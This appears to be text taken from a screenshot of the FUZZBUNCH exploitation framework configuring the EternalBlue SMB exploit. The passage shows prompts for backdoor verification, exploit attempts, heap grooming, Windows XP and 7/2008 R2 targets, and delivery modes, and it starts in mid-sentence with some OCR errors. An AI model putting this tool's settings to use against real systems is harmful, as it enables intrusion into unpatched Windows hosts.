 e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Di
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH